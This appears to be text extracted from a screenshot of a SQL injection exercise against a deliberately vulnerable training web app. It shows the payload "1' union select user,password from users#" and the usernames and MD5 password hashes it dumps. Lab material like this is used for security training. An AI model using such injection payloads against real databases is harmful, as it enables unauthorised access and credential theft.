 User ID: password from users#` Submit
ID: 1' union select user,password from users#`
First name: admin
Surname: admin
ID: 1' union select user,password from users#`
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#`
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#`
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#`
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#`
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99